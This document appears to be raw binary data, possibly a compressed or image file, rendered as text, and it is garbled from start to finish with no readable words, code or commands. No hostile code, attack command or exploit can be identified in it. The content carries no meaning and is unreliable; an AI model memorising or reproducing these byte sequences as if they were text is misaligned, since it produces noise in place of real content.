�����q��S�x0�r����럊�'$���-�*ʈγV�u�C��\_�T镸{�g_t ����>�y�K���0�X�R�DP@e.�8��)@�I�%�@�fy��RhL�)�tF �h���g	t0�Dr�"��8�_�  �Ҵ��e/y�4v!�P�	k�3T����UY/����Nn�i'OeD�aH���FK�g����Z�L]�����I�D�rM0��7��ٌ8R �f�!�+�;��.� u	7½h���W��s�$����O�4W�2�A>ZȐ��]MLD�k��Vb�Z��D���e�a с
x�����V��4�u���眠o��&n%��!	Ƣ�{W� � ��� �Nw���9PP�l�|�Zc�[��=�M�����nl��74֪m#[ZnٻZ*	�T���c�oi�_7 '�&v�&"���R0Yh�n2�D a��V��rb��Zh=ǻ�xc A. �WR^�4�u"_�M���]FS��*��@^$ ���wA�� �b=�3���I�3ǥB���>�K8I�5���V��_�JX$��C�����h�?�.ه�{�ö� 5�|��١o1��Ћ��+!���(/0��Ļ5\�T�=�sL��� r�뾡,����]fg����8�ʮ"�E(��N  OX����o�D��#
x`�(~��,(zJ ��Wb0AG�b6� ���������M@ڡ]�(8 h���/�
 '4o�v�! ��R���ZF  ������`O�f/z�т�0.
��R�I@��|�Ζ����I���b�$o ~�>>I�����oO�dT j�M4-G��/�+@cP��`Q���Pc�x S�A�������3Z`m�4�RP�*� �Vjܫ��B�%Z�;�`7�C%�]����;�H)�n����h!C�3�~�� ^�ER� �'i��er@ �Oi�MjHH���\,.�G��S�  ��	��
��XN�H�)D� ��,��T���a�� ��N7(�mk+��ԉ�P��U�A�k_�L���%�k�xNnR!� �!�n��B���@(� �t�
L
5:���}X�& *w���1nFR�eZ��a��n�c	`�Sp�@�.�*�^��/l�Sc@L�c8�,3~�CF�/�x!���|���$Z"df��E�b�d ��(��U����B�N^adB��a�z�Soݡt ����̈́��*%�	$�	�R0`
����0����K�p"!.���9�4�9�%<�#)�I�I�tK�J2JJ �<�S<�SJPr6��8$B��-��L�2����&�3'����@Ư���l%\�@���A�2	.`P� ��@y�)6j	\q	|�2��$�B&�4�
 0L��� P"�pƘ��&�'@�#@�:��HT�L�0s ��8;a�t �~�r1��%*��hAG��0�t�E,$�!^ԁ��@�ܡy�A���&�<��"{���b|l�.� hB\�,��ɴ��$��#�¾@�� �D�#��:���L;ωϤ�;3 R#UR#�<��LU�ɸ$B$��S6�+T�2â�.v�X|2G����*�5��Rl���<�b@��r$4e��,4	� �fʲ
� �#@�rI�  @�-D$�$�.�8�V|�j�CBN�	�}�/ ���r@< ����~�EA%d�ć�t��T���-�i���B�Y�K�A�LL�p��i7��P �Gn�b�p� �A��jK6@"$��aV��.�#�dDCTI��4�";sk�F	r�<����R��R�h�����{XC�a��H�MvR'��qK�  1(%��m��@�f4�Hm��?��lc$T܆2LC"$�UOsC�/Q
Ȁ��]�A�	N�`*��ZQ*~������(\)��:��pU��5$|��G��~��> ���M@��`�/70x(|�@��&A�T�7%����h�'l3k����� $@�����"c�Se+G�N�9O D�p�Pݐ*4e�,��0	�V<'�J�|��hQ�w���Oc�!��-�� �j�cxy��N����*  �l�8��fl��/��w	& 3� /���Ї	(3O5��o��ޡ4�tw��˖�[ Ix�qUD@�����uM17u4��n,(��Vbt*� 3�Z �$Fdt^�]�gMi!���rw��A��T� vwL�4�,6	�7�RVUgo8���8 -�� P���)�a6A�� %����(���P+R��Љ�D�g}@|�|�� 5h��R�W%���L:�i�N2P�7U;@k!l�����$�� <�V��e$�̀���V���@���H�b2ˈCm���d %z,�/L$��rp�Q�^�Z�&G#���B$Bi�T��uX$Z�K��&ǉDq%.��E��c�X���q/J�]�l�<�/�BHDUa��o2��Y��4���BS�0��z*�L�t�X�c�� �T���W� k��Q�(�p/{i+g�"�� �ɼ��3`�y<�W+ 9���ᚵ��b����c��Z�x��b#*໾v	^&�L"5H
2΀
$BWe��S#RB�4*+�Ɉ�8P+�v�����EB�,�:�HS�fg͒Au �/h4#:��.�$�G�9���2N"">k�"F4&F�c< EZh����D>:X �zZ@�o�q(�b1����,$	+z��aI�js`M�ni���Ir� d(=�@b�A�u�Y/�#k��i�I	��*`�|g:�K����sZgi��ᧃz6  'S��C�������f ���	�Q�ક�
�b x�7L�4��n������ށ�MƘ+�t,�6'Q�L@l2����%6a��u%n�;�>T��9$��Y��)�!@{��5� ���epFk����.�u�CH�🣖�ۡ(T��,�{ס����eɅ����Ѽ�|	$���xGLG�k�@Պ�#�q*pV
�8���S�k:J��+��>~��1?H z2u��`�١��X#
��V}�2t�
t�nK*��x�W��6�1�m�`�ޠ��z���Q�]�v�wd"X�m��iZ70 :���uֳ�r�v��$��q1!�EV�t*�6&I�2 o�n��G���-�@�D�%���N3�a���\,P;��h:-V �8� d�j�Ctጏ��ᒞu}$6� ��Kk4��$��#�8�������Y������͍f (�b�r`�,$HqT �y�*�U6��  �@R$#�z��O�oy�	4S��2R	���J��<��w��;`R���&��h$���J�F�Uޗ�D�`�nv�����(�AZ#Ft�y.1 �D��D�}�[H,���7j�m�P�A��츐���z�����K��EB�����"i`ps��W�ۻ� �K�������*Ҝ�i���<�۞�B^�����XHB´#��˔$߾����U���ղ�� �� �rd�o%"�V�N�"���)p��G�0��>G| .@�S�� �&^��@�C���5ޙ^=�#�|t�mf��_��x�y����Sۋ�%���`��6`d��6� ��� �\VD�� �����˽  ,v��d���F�}�7<�N�"�H(%�I��L�MFII����ޢ��#d��$e�d&�T��((	�@ŒҐ�Q�	�#m���^���B�X�[h�q��F��E@���O�A�D�O�B ��K��A��@���tÂ���,��B �O4? 9 |�"G��a�%$h�x�&�{#��	!6���/�Z�����H�fJK�0A�4�N�F��y�Q�K��=��� V�`���Ш��B���&�8�3&�,[��P���gО��Ν�!���'P@7�"*�ȭ����f* S��Y���C�i(Uw�	n7s�5�B�_�ļAy� 0KG1���Q�����$�`���;z	��J	��j��ELA�a/Lx;���ӳ��	kfb|ڢ ��L�0�2��M2p��	9,��`��G�Q���Qę���5��LVr���Ye󼲁2��X)�^Ye�e�h�e�[q�xG]}����$r�����f��ca��c�L6M� � :L��Qc ��Lo��i���C\Ƞ<q4K��A���o��=��]*q2��/>� ��$Q���B8�t]C�Ce�Y]�g�/t1P���K���*�Kn� ��!@�=й�..�(�&]=���\F(5�#0�
�d��J�N�a��J{-�eb�c��b����!�� ~�(� 9��.��+�MS �ت9��AU�&�Ē�5ك����/U��%in��/ �~ˬb�k>� ��L��mm� ���+=< �I�� ���#u�� Fn�~3sA20��%�Vf�D��@:x$ç�(ʈ/��f!0����1�
��n@��jIaaK�U��̤B$�T� kEKxt�������HkPZl���Zܒz���[v��:��� 0۸�=��y%���I��RJd�,s����0���/��/�<Zop��/�g��\����>G�$���:4t��D��$��� ��H���>\ FB����u�㌘�<K*������\���=,�A�Y��O�$A���"k���Ё� *Ay ����( �:� _��� ��1�1`(�~�p��A{SX{��rP+p�SAg�̥q �R ;0�v���(B�]��/� )�p1���J��L�lB<\'�7\ p��D�%7��?��G d�_|BLc�@j,g6f	`�Ndۙ�: �j��ѐ�n���,帍^��="�8 �<�0��$7,]�ߪX��P�;�LI��kY3�@ ��H���`<N��Z�s>����t��]M��(d��@t7W�05_���n���x���-u��oPb�����&���1����0c�[�"5�X�,p���A+��F�������Q?����c����">��Y0��&L�?��xA��m 	��� �@?ħ �i��D�/馑��xhD��J.�GSN��N�C�&�eP��K��PH�T@az��<fN����fBx�����eMCC�@Oh	��e1NMɟx�q�A-PbuX�;��l�l��ͨ\��,�4wO{�M
�� ?���L�y��	�j�(}�1h�����ig�������d�|REd  �f-�k@=��1ta�c�l�A �l���,*c�*�l�G7W��gȠ���	DT=|���"(�YFQ���K��R_Y!�VD�'��M Y�Y̳N1&"@-�28�p00ރ����$ >�\!�꛲���4$bu�*��},��"Y��(\5�Q5��u�J�c�6�Oi�`X�����Θ�glϕ��7D����x!,cLH�HlVy�j��ة���ei�x��@b � P�n3�XF	$1�@բv>߆~��������*#�Jb,m��R�F�(�D��U�$�\��j^���s7,@�qu�'HE�0���^}	a���#�
�""3e��v��Cr�E�)�9�c��r�*���eۉ��1�2a��n @����!���IX�o �õ��Y]��jg��Ŗ���n��@�� 4| �� _��H0� O0A�΋���fIz� �of��h�)b�!��bD��l�ꄀ�[9"o���\�% ��]1J@������V/N�$� �^]�h���	f��R�&i�7j�@�i刷Ѡ�����M���
��Ĳ�T��Zh8��UdX3V[҆�8D�Z�/�$<�.p������Bn�<���Ż@�h�ۂq��Ꝩv&��p���b��^,p�q)7}\���X�4�P��t(���4�ߦ;�X�(��<��MD��TN��ڹ��s^ ��7i�@�p��\���5%�}C�Ѐ.F������ꯎ��Q�C�\׉� h���$�ZF!б���Ә
6m] \�S� ݙB�����O�1�P���<��X�M�� ��� �AD�Xلy}�GK�G���ؑ�;dC�����՛�֕t��D�� �Gؑ����9R�I�(P�@@��J1���O�O|AYp�6\�AhAY􁴴 |�O�V��\��<ZD�*M+-M�-� @�	 ����e�2�U���ɟvb��
@@<��'� �� ̀�>] ��( 
�ï]�
�E�@��� �MT�5�"����XpA��CO��E�a��߽���P��ō�ˍ툎��$�`@� ؀���
��
謆4��q��"�$a5 �D��Vx���Δq�D��\@�d����M�x�@�m�� ���yգ4�p�Ku�m,_�AG\pIj����A�-E0 m%����_7�\�@������@U�*��,(V@(�	<�9��9Be �]]M�b�Q�XOO�Q�C^p�0��6q�:���e���ىVb�PVB�.�5���݅��ō���=�9�Ԡ���ـ��9n�1Az�B�a$֜�=��E��>6��A�/t�@�B�~�����:LD5 @�}pm���Y_q0� A9 E��j_m� q0��M��R���8\'�Lz�-��-ؤ�y��z�#z�X���̀z l�Qfb�eb�	|"��@ <�)R%�@� ��+��Wt�*	 *����@S߮4 �[LtH���̝|$��]Dc^��fl�5�ŷ\�`��]|�-�?8&P� :F�8~�A�@|�*X�u��/��	4 ��|�d�nq
i�`�c������'��6����'uG�I��.�yJ�� q���F��ʘ�������a��!~&���̸gz�L��ot�!v'�!?��� �l� e角% �k̀��@{�@ � �#�h�n���X�� W~�0�àJhv�F��U��+PF��
u	�:P� $L�%��^��^�gЁ\�`��Xe!ތ��2^8��� ���P ��������H@$����)W�I'
@@I4�R�.b �Bji�Q�X)���AB��&}@��%�$�L����ԃl�� ~���i�΃m.�n�$Heۓ�T����6 �-���j'�&b�-*����%���1H�@@{��	� �u�, @��� �B�$���Z�O耾* B5@	�IX�j��i���Gۑ 
pY�]p�]��������e����Ea"�l����D�#��6� &�&P ˪*8f\U��9�,��Z��_����Q �*]�D] }&.e(=��A?��Dl�!l����|lzi-^+`d*�Ix�˘��ku
��i��0Ú��@��G�T���Re��V }�,zU-��lR�Dj��9j,@Ѐ�Ư����'˂ꦮ@�*����u�ԟQ ��r�+����&P�(����X dĦ�/L= |0? <���U�B�mf�B�>�^:�^]��e¶"n.��( �؀\�X���"������J���j=���7ԭ�~0` I������A�қP�i��.�^�m�ٰ@lĎ����F��f�,�V}�)��^�*lđ���!Ү�,Je��&�����Nx�ؕ(o�@٭�	����C(�S ���b�P��n��V@�6��r%���П��-���nj��jS�(�p��	)f���]˰a���0/�7��(�$.-l�zM�*(�8V \��R��1�7��,|��V'�r",�ԭ�<�c �8ưtqx<l����^	��f�a)E!�*q�/�1��+�`�4��6| �n�.�	��b� �H@�"��<���yl�^ͱ�,� ����8G��,\��'�� P����.�
��l�ʔ��2uU ܠ�NF8��(-w%~t���'ɟ��T���U		3���1��*s�t�ֵ4��3O�jM t6���c:�� ��ĝ�
�3�f:F�S�LuE茠t<ǳ��R} ��)r@���n��F�����Ji��tC5��ֿi�<������Ϙ�6,@FG�e8C�o@��WϦ.��[.	�r�J�d/HD��1W�@���	){b��H%ޜ¨0�!D��g~�2Ԣ2(N���@��Qv��e*�@2�I$dP�U��eu�B��d�U��.[�c4Â���+ȭ�u[�� �2�M3f�3Ks��u4�u-ԁ� ��]��Ȏ6�JHa�+:r�� *� 8���cG��Nt#��fR��3�H��D�Xjob@�6����C(�1�ƶ����/���//(=�1=��D�,lR�vs"�湟H�@�t|@JF�u:y%�P�w�����ꪖS�p�C��|�T 4�X��~��b�v�{*-*.o���	��~6
�_����v	(xCƤ��)D��3
l ���[�`)���4ϳj�^�ϳ���9�_F֌&7F��j3#8p�[�+l�9��;����A <v�YvC��0����������?\�D[�H�� ��j��F(��>�N��@�M���k/Dѽ^�Y�����9rC����u �ʠ[
��V��)]'������-�@ �y����@�"-��W�8-�1��Q�⻒���_)�@�ָ1ź&��!8���rW��d��+ep;[�	�p
�{�G�����]ð�3\ Qk]������X=�9B�����;czG٥�9�����?&�wDϠ�߮88��Ā�|�b�Ѯ��WA�95����NMn��օ�ɗ�/��)�]x��o���u7m,P�?��' ������xS"�S������	�b������� ���Y&.C<|�Up�H�(�'X�W��S>|�0c0$��@�x$*Ǥ!� 0H6��(�JF0��9t �Z�V�!����yܷ����������=�D�EF��G>�I�J�ɂ����Q�
�Q
�ҽ����M��ڃ[ ��9^^4������ f��gh���� ���F�����pp�r2 �t��ޜ� �1����}��	�=p���	kF�%�M�C�0�p�	|@"#�h!��$͇J�d����dBɘ�ǎvt�p��f�%J�<����D9+���c�͜9��8��[�p�.�0���:qb[���L�ni�dk.1b
H� &�H�Oy�Q�E-b��e�%���]*n�љ�9N�:- �	�tԩSB��F�T^�V4��%ܹ嶵��
	(p(uM���S�Բ��V..]��#A�B0(�9�n Ye|f�0�ǵ0o��Ã��� ��:v/,�+� ={ ���g��A� 
g"���`	0�����"�:��j<ڐÖJ� r�CqCEh@ �.l�À:0�''� (��*J�P� �a 
����!�������+�>ґ/-i���[������+����"�|�N�X$��⃌�p � �AH��`;@��HE�m�V3���.�C�2��������&�#7T+�M�Mlأ�#ai�Tj��Zܺ�^PؠP@��a���<�y����ʛz�  �[�d�@��ڠ2�kǂ��@{�j�|����c.`����4b�!����4��^���[4ؚe�i�E��a �,��F$0��'v?�g �@4(���V�r���,f��'+�r�J�+2,��L�����Y��ڬKͻ�R ���$@�"h��b�#�X`Z�<2���e��H��p�T�� e�!Đ�6�-�G���QA;�T�^��Tl����0� ��*�Eh� �\7�56��{H�@Xb������P`tx(�tv�v]���[B��1�E@�wZ����g�v{ޟ��]@����gȗĉ���_�i�P�/`<��!<����a�fߙf�X 7��ݎ���d���+OX�eH�`���LfY�U<R�(��p��h��).A{S.�� �A�iJx��$����@��&`�u��\Ai��V�B�Q�Qe+��|P)A �X������ntbBU����okjN�����@86H��s��"rϙ�<*���Wձ��e4�Xթ�Lg:�@Qs���<�Bpk��:�E.r��w��0�����#�7^�<5�j�ޝ��ͩ0Jp_V��qo㫘	Ly��1��ލ�� �O��P
5?��aE\�e�|�,�g0S��Nb�%-�5� �P���,�ӼE\������jK�&�!m�qt�Q��xP�By�n��ö(s�f�4�!o���Bn���=5D#:JL��4�*���k`
*.��� Ab ��`4 /� T'@��аF߁�+-���jUK��#��:q�>���:n����� �5��#~���b�#k��<C ��K}��^R�&�I����c�Y*�*�1�/L_G �+ 0eNl9\�C0�	Of@� t +� pb�Ę2K���:�Ú�g�L�5�9͠�	��&[����tAjl �8���a�.��V64���'�Pϵ�-���gk$ *	�nv#�@��%�VV$��$�
�'����b�����q�sN����h�A0�0��94���Z�]Z�E�v�T ��%��>鬝OoHݝk������A ~�P�3�S��!:A�1��^:�,
�0X��4����#��=�B@>�
�9�� �Q�Xy���� 8B ��%��ʎL)��`3p�
$Hk>'����5�y�.�dp���L�K���Q_{-�J(���笭m%��J��5>x[1�"��5.ښCPK� �=�(�c]
\�p�x�uc���rWW�p��` �� ^%�W�9�|n�qc{Y�����(R�ۤ�.\>
���;��@��r��}� z�%;�<�""I.���iTG���a����c�^��Y�&` �I���F��2�|�t�K�"v0^�ˎǕ�f�D�Ҏ�$��`S�r�.4TP�-�"��&@�ͨk�J��i��(�l��8n�̸�l��!�ֆ�ƹ�>���;�=�Ϧ��+��� �(�t�*2W8W[�
��VI�� ��p90rګ}@#���
�Zէ3u�{��rc�8m�P`v�#��
0�
��Rp@@��>�!�@�T�
?��Z�6'���nc;�fE�Y�p��C��A>4vn���.t�~b�pI&������U }=r�O��&\�����+hA�g9�d����u��!E����� �3����mm��8�s���<��Q6�Z.
��^߀AoZU
�*.8%����
(0�Iow�~w�&�y����|�Q�S�:<�����J���H��R;�`�[{�tك�;�fQ*�K:6dk.ў�(����;�����!��c�<2����1��Q����cxYz1���*�7������+*!�Y�~�1 �
,�3,�P '�=�s\���;.s�)�����7*9 ��*3tZ!�;�:|������2�8;�B�3NQ ��9R��Ii��#�P Єh Z�e8��):K��E���i������(�9E��?˱��C�#{���:0���r���5�5{ø�ۚ�@�@��*	����gkt+h�%hA|A���6D,g���� �� ���<�k'�ҁ�R����.�+)<�.�+�h���P /48��D0��1D�2���x HU�C�H'LS��#
���r���P����۪'J	���
�L"2"�"�ؾ���bCLp�����D��C�I��?JC R�S<ʩ�U��4:)u{�2���H H�q((���5ra�t�ޙ�@�@�9Fb�6l,�K��IJAq{��64n�ˏ�Ao$p<1n��r<Gv
׊��+�*wlf؉УG|��{�	#Ӊ_�7e�	�˪=���=��=JHK����\��F���BKjyE�ӝ3�-���7�H����z��A"?c�� ��$�\I�*�=X�Q��X��������$���S� �RJ�Ҩ�tʧD��Z<-+��
3�(;l;3x�7F�����	@�e�<���;��˰����3t+�;n�˖�A��n��)Pn� �sD�=(�u�H*>�X�z� ^��{���3��_R,��H���3���0�D!-̓CM2$����s 	�7��� @X �ۼ�+�)j�M;Nἳ�(��9P��T��Z�.��Rp��,��鹠Ą��t ��SF~OLS��Q��TOWd�y��ҩJq�J?2��2��ϱ<���񇻤G]�h�%;�0��Ăk|�t�P�P�ȱ��o� ��L�@�4tk�rJ�*>�rG���QU�d��=� ��� 9�&���5(0,H�T8Щo@��zM'��Q�V́��\"�7�%t0'n����ҽI�"S	 S�K�c��<X�P�H܄�b�PH��	 *Z�V���N�,>�}HaTLk���D�B5T�E�>���a��ڹO䃃	��
��������Y P�i�ܓ/ A�N����0W%Z�R��mk�������U
�]�����0w[P�b��U�ׂ#�7hm�Z�	� P!��	 Hڣ&�2�4�H���4R�x(�ϝy�u��t ��D��y5QY#7P�4`�|�R���II�Q��C�E���>�E�IpHt�Z�D��N�D�}�W1��S:7ы>凜 ?Y�Y�E��uJ�,�B��O��z�EwP���J�0`��^��^��^ Z�܀&i�4Z�֢5�:�ƨЧ1��ߩ�F�ņ��m+o���r��[tC'd�C7�Î� `�s۾j����uh�9��[�� ��[�["��!��.R�2���)�� x�����FrW��	8'I=)IU!�:�3 �E�W��\S�\�؁%���=�3��խ��J���
p��9-�(��H��%�*!�t�T���E��U�ㅔ7"�r�Ϭ����ٍ�����O�%0�Ÿ�]c�ޱ]�+�@H�$�f\6h�U�»�[tZ�
���_Z�U�I �6<�����uW�^`�,3�S��Kx��	k`� p=�`�8��t�Ҽ����W^�`
�� U�Jӂv��>�+c��+V�ɵW˕5�C��������;"�#ؗl��0�甄pM�H� ��MX�[Yg<-��H�P�� ������0~ܐ}a�*3�a�<�7�;�&I�8��5�y���J<>>�Y����M!���|4��C�Ւ��
[�k�%=*ZP�_K�d�d��Z����A��F�t�Rf�����6���wH�0 ��첱��E� P ���d���0��d�c6( ׵�1\]��k�>���#�� j��l�ac}E*��.��X��)XPdI�3\��|�T0�8]�@��p���)��[,��]��S1>�^hԆ��B�9�ӱ��M ��9F���K�c>P��m�t��r䛖�@ـ�C����hd��iZS�dJ�˽����_��ڍ�<���%��x(�=�����E�yuꢰ�tڝ$4���]��g�"�# �`c>볎���`Ф4�,Mh�����WƸ�klF;��E2 ���R.5��^�s��=ۆ�m��l�~g��S3�I}NJ���ᨪ��}�1�F:��%)V��橹e5�����J}�X䝍L�7�c\��vp���)ρN��� .Cd-o��L��	�%r��n�^�Xu��[�ɬ*��	jV]��B˛�>�8���,�挬��� � ���
@	x�� ��F�	H� p��q�f��lJ�g�?��.��k�|J|='NB7�pH�p#.2��2�?X�\�3�R��q,��A

X����/�� Y�Lm��<OJ-��IP0qT�%��h�)J�^�Ƶ�����>.�>��k#�oX�vG�;���y��bF�z_����A��ښ���� 7�X��F�����U��>@������u���kű� ����A��`�t�+k��O��V c�
_�t{�U�p|uX?Y� ���tɽ��?a?]_ol��gw�-��6}e_Ҿq���5co:�����=z ��n�z�v�q/�6��iu�c"gK2%�h�}K�^d�\Շ �	ͻ~d�fs��F��=BAL�����o(�V�yM�60�[����x0"{ l#��ap2H<�_��/봮���뼈>�y2>�H`ҏpY�x����Vw���y�GIO��"2D�;bH`�Wb��_q`��*H��c_�dߖ�c���=K4�����2&� M��x+� �%���Xr/$�@$�%�G�X=�����Z	LB@f�+h#`�0��\^�����@WW��irabtwx�fjv������i��vd�cas'��frZ�NT>-E �P�J<\9�DE-P9YG�<<.
.��������������
��
-9��������LQ��h!� -*\�pa�X#J�8Q�E�72hԘ1��7.Z�HE�� @P��$ʖ,U*Pp e̛8a�tɓ�4�p��|��!���4����=X�r�
V�W�iU `�3�l� ��fB� H�kI�'Q�%�@V�t��e�M�L��(��������@D4�U�<�D�#�ʤI��ȦF�>��5!�'L,�z�k9�p�%F�Y���58�zgٽ{���>Ts@͢4o#���Y��wrT�;����u��@`u�{V|��+	]$H���W��A�5�PB$h "}�Q	v����I+�TaN6�T�L/�K��SO٠� D�� ,&�D%U�X��V$�GLW�e� �ABr�#�` 	nEL\�ŋL8QD��W~qyEYvH"u�V�	���a��و(�Yf���Y�}�j���Zin�Y�)��f@5�sl  `��wE,s�3\~���1L�i=x:A�����8L��i�t� 
ʠ   $�p@���JP.�M4�Ы4�^��y#�D���*Tz�! O=��X��ǄBvm[B��cр�LBJ�nD	vdQ	�[B��PS�;����^�&K�y댐�pU�RL���?�@pṬ�?�A
`$�Y�D��E1�]N��U fEa�6枓T��g�=����1��G�Ygȩ�s����e�b2h)M;����!J(�%���2�ZZ�\�������v�1���
�j:��;������C܀� j���X�_e�UŐ������ݲ˞Î��#USQeOH�V�z	8 A�C�й�Bw�ЮF�n�`��O3b��fX�
�+<�0	�R�@����+�P"(�S�x�UQ
3LWG�
-X�qm!�@�B�2K���u�pZR��QԌ�͡�6 ��aS�Ё�-N���lS�%�iO�Z��V��Y�P�aS��H 	�ӟd�%J��/@�@ �6R�mxӁgHCz  ,��j(��� pD����F���
T{��ߖ��p���Ŕ�H�TW��R���jɀ@:�
B_����%;�9��zc��u���$�׼�.�,`��WL6T<R'�ډ�J,@�ap
�GP�3��G���#�L� e=zĤ�h�MT��r���e�,��b�,\abM��ʴ� �1�iS$���@�F���!@Aa�5Ü�%��@B���	0ir��̴��P0y���)�J;�A��HO������<��L@�1�@Z���m.Q$A*ЄJQJ}��H�p��l),�A�Gؙk��c�p'�mD$�#�4Pғ@
RC�0�K_�/�)�'.AfId�)���DpI�ب}9F'�� �< p c�@�K����K\�K���e{�`p���)�4`��`
36�� qj*�3`0�T	�����L�%N��fSH���L�9
b�9O8g���F<u�N�Ӟ=��>�)P�@�L-=Y��R��Cc�����\��/���Qc?N'h��M�C@z �z��υ�IQ�.j,KD���K7䀗|H_�b)v�S  P�
`�.`�� 0�� I$�1<����X"Z\Q����!�\�W]V?���^� "�'�t��I�%�&��(���c�dU?����l5UyMl���!a�)�(@6���l٢���nD��>K��N�[�N";����2my��(��ʶU�ou ��������2�@���I���=�QB� �xWBg�&�� �!�H��>��
F��dOFQ��|�  
Ԡ���0��#����܀Ts�
���*-��))x~P��X[Q��@�h-7a���&2��\EX;�}@��O,MT�x�}�a_�3-�4�i5������uc��P;�"�6�Q��z��u��ON�����*G��4ܡ���Q�*��ಅA�\7�1�p<������B�!Iu����Ι%���L�Lg@V\y�P�  �^)�1S������ES�x�t����}�֚
��<�`:��i"(@��l���e�n�+t��0A�K�uL������>' ���^��-����;L��ؚ�&$���5mS�4Ý���N;�T�mq�������v'�)�F���5����ܐ���=��[~��Տ����·�unx�y p4cd�as:�p�a#�x�o�9g����M��,@����Cw�Q���E��	\�3�2%HP� cIPʧ+��0"��
o�!K~p�k����8��H [{Fa/ln8����	Q�r&>Mf�ah�v,�v��p�V	�X�a2a� �qw�D6���VD��ws�*�uo��C	�Ps��F~��[UVP�O�VZSoP�y���Z�J8�o�e[�"zBXz$�\"/#�z��zԡ<��pzVq|Fq}6"�0,��� 003:��h@' 3 (�|.�M%���$�#`� X'j��Vl�n!,hD�`������1��~d"
q2Kh�&& a{�uv�I�VΤJ�a)v�Ȗlr�l� l�qwXc<�:�O�d����e=xt�6;x~�*��@[�e�UD��[UV)z�[��vAY.�P6o�O	�P�dZU6�\d�QDX��G7 ]!aG�%��z�`��G��d��C^��,� $��G|3�9U,*@}��r}c�� ���u""�}Ba�B���Jt�>	� �$3�V�tRW����8��}`JE�v��(�b�ȉ���	xAm7I�3 �q&��0�,y�PmD �m7t�����m&�e `���3�xɘZ��NB�OVpB����F��:܂[�V�Q� ��&� w�a\	rn�;n���]���P䑏�#��-���i-��$ ���+ӆԒ��� r(aI� �Msb�Jo�-"�� %D�tM�/� �aKL� 0���	0��xL�1��{XA&pc�=i�!��TCy�E��v�00�  ؔ0`hwT�-:��B��x���[�7q��=�����2�O2�mB֟�Q^� �Q�y�P�)D\�fcV�'� ���V�<Mhq�3H��w6^W�ڐE�� Y���O2i��1�2��f$ �J��J"tE�&��S��!E�.����H���tș @ Y��f��K�(� v)=y&�)LAI5�)Xݩ��	#�� H��ӂ\������Y�(D�OZ�ND���C8�Z������Ȍc�7O��X��f�;��ȡB������Q�Ʌ�������� "�z�*�4�{���)zS+�` ^�_�f#���%���`H|00}90�d �$ t0 w=*9�X)�A%�7m���!�D�j" ��Z���ku��aPu�ɉքrg
�ڹ�lڦ�b0�[���#(���T��([�0�j3�OV�*>����˱94������*7`y�([�Y�Ba9�\��P�.J�6Kz�
�ʪ��]@q]Nh���H�*{70�`+ԁ�� �!>� ~O�_Ⱥ��1��r�G �� ��wh��� �1}`%	���f��jZ`���_��1��W'V�1u`�@��LE��%&
���ꯝ��W�M0� #& ˮ��]�E2`7H��/ CC�,TD��OD�������۱,Ѓ�Y�ey)�.E��[^5��H���Q�*G9�����=��H�ޅ�T�(jgG�<ް��J� J�� $X�S[�V;�`�hSr(�"� 3I�rjP�e0}b��� �قlK��ؤv�B�Q�)�4��V�j@u2Zb~�v�'�`�D��􇸉���8cd0�� a𸐫Fv�
1�����\	�DO� �m к8��:�����><ovѶ���۲�-A��;�yg�"�s$�� ���RPS��{G��*�Ĳ����u_�$��_��h�A���� �	�p�	�a;�`�j$?fd��*Q��P��{J�p�0Ix�������5�;�=�vH������
����� | ���\��`�	�.<7C�*V97����þ�˪�O?<�U֍VVD�*de�����K��>�N,P<G5���3�TxŌ���p5���Pc�c�1 �O�I5�#�S|� I�����)��*���u�k��Ϧ� x���)6qqcOjVq` &<��A���Ǘ����$kp�}" �l�Z��|^DY� ̾��ʓ$b�Kp�ww�>���,7�q�A[�D]ԌG�Hm����ʻ'����FЌ��L8@���� �]�I��ͲqVl��̏� \+m!-BR����������^0`��[����w�^t�	^�D�)��%��8&m�����Ǐ̮��t��<���v�%�#]��k���ҨmMP��|�� ӑKU�7�
T�c9s�+����F�9��I��	��Lǭ)Pm�X��Z�AÅy�W���<{�(ִ��uV����	�_ɰ�����rqݬ�U�p�T�� ���J�$��� Yаa%���̱~sQ� �4��3��8,v���s��ك� Y��i�J�ک�b��b�}���(LG��aȱ<69Mo��d��Z�ClCn; �"�>��@�Bި=P����:��xx�����;����zG��Gc&;ҽ�> �?��F�Q�pd�ź�q��p �}�lXi���@%I���M�Z�F�������t�7�Ƥp���L��M���*͜}���8�J�ܙl	�?A����i��w�%.� �Pa91U��� ��6~���)��~�Q.q���'�S���.b�Q ��� � !�d ? ,    ��  ���`H$v.&��י8'2�E�N���C�v��7	�����l��pag1�����$g!qs9
- -229��3�3��� >���>�NP?��?�=��lD&������G���C�� ~| 9��2��$��}~�M/9 �������X�:1.���ĲW>^(\Ȑ!��,�H��ŋ?0��H������aҏF�:�r4ˉ�=�ɘ��(, p�@��,XpAQw�@�f%�.Z�a����S-X�j���ׯ`ÀK�ٳ^�Y2�I�S�d�
�.U /b��1A�4q���fN}�P@�� B96|H /4� ɂ�tz� pa¶��y0 B���|�Y�pA:]1q=��艓\�<�38�װ^Ǘ�I\y�f���HF�P:*��d�q�9�1�G,
m�Ǿ�=}���@�M���6��P�9]$ Fm�Q(��H]��@H�tS�p�8�.�<Ȇ;����=�DH$Je�8x�TMI��U�p��U�hc9���<���Z���[=�  <�U��'�41�C!&b���`� A=m�@k�%@"�dW�i$lf$�'&:�0� $`N5wԖNp�D�	��f[,�T��ȝ�\A�9��>��wl �m7	$�lY �AH�ӘqƠC;/l��{���-���@!i1��z/��C8�3��H�f�҂iّ���tӍ1��AiPLPP=T�A*�0�N���œ<��n(E���9 �xO� �U7,pW>����=��1�u�JNŤC�U\qz�^}Uv�vh	r?��\b�O�x�ɀe�d�Q�pm:2 � ͓�d�Q2\ ?$0�PȖ�� 
�s��3g���n�>g\��u���t!v�"!0�k��T�#��r�k۔�܁ 0A�
Y�����}�>����w�+�.D����2���lP3G��61򉶘e��	�Jf��ܙ�T 
DQ�Yn�o�R��TU�����˘#��O�`'tCG&�������U���ӏ�w'�X���["t��L���������f4����|�i�|pM#IH D�'�)Lsڢ�����څ��м�W��C)p�5�)��r��.�`����e�9`C2��5��R)~��=���<>�E֎�&�X�²*G��<�rK��FZ�3�az� }p�-�x�MC�	�!>�0) Z���vS��Nt��K��N*4
^V�����A ���E|P^�.Bh�bѢ�g��IR�� D�D8��[�קW�@cP��(Ӿ��镭���V�,�u�C��8f��`	f" 	����"4��|aP#jR�	o|���f����>��2C�Ц9l&8��M�H+Z BP��PH@��L��$SЂM
